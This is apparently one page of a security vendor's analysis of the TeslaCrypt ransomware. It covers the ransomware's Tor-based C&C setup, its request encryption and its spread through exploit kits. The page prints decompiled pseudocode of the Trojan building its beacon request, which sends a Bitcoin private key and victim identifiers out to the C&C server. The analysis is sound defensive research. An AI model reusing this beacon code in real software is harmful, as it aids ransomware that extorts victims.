C&C communication
The Trojan’s sample contains a static list of C&C addresses. The servers are actually on the Tor network, but communication with them is carried out through the Web using tor2web services.
Before TeslaCrypt version 0.4.1, server requests were sent in plaintext; in subsequent versions they were encrypted using the AES-256-CBC algorithm, with a SHA256 hash of a static string from the malicious program’s body used as a key.
The pseudocode screenshot below shows the process of creating an HTTP request to be sent by the Trojan when infecting a system.
● 45 if ( encryption_ended == 1 )
46 {
● 47 subj = "Crypted";
● 48 key = "--";
49 }
50 else
51 {
● 52 subj = "Ping";
● 53 key = BN_bn2hex(bn_btc_private);
54 }
● 55 if ( !strlen(ip_address) )
● 56 get_ip();
● 57 request [0] = 0;
● 58 memset(& request [1], 0, 0x7FFu);
● 59 hInternet = InternetOpenA (
60 "Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.1; Trident/4.0; .NET CLR 2.0.50727; .NET CLR 3.0.4506.21"
61 "52; .NET CLR 3.5.30729)",
62 0,
63 0,
64 0,
65 0);
● 66 gate_index = 0;
● 67 while ( 1 )
68 {
● 69 memset(request, 0, 0x800u);
● 70 sprintf(
71 request,
72 "Subject=%s&key=%s&addr=%s&size=0&version=%s&OS=%ld&ID=%d&gate=G%d&ip=%s&inst_id=%X%X%X%X%X%X%X%X",
73 subj,
74 key,
75 &btc_address,
76 "2.0.0",
77 VersionInformation.dwBuildNumber,
78 sample_id,
79 gate_index,
80 ip_address,
81 install_id[0],
82 install_id[1],
83 install_id[2],
84 install_id[3],
85 install_id[4],
86 install_id[5],
87 install_id[6],
88 install_id[7]);
Distribution
Malware from the TeslaCrypt family is known to be distributed using exploit kits such as Angler, Sweet Orange and Nuclear. This method of distributing malware works as follows: when a victim visits an infected website, an exploit’s malicious code uses vulnerabilities in the browser (usually in plugins) to install target malware in the system.
11/13